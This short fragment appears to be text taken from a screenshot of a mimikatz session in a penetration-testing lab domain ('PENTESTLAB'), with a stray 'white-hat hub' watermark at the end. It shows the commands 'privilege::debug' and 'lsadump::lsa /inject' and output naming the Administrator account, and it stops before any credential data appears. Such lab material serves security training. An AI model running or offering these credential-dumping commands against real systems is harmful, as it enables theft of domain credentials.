 .#####.   mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject
Domain : PENTESTLAB / S-1-5-21-3605764256-3919590971-1233039440
RID  : 000001f4 (500)
User : Administrator
 * Primary
白帽hub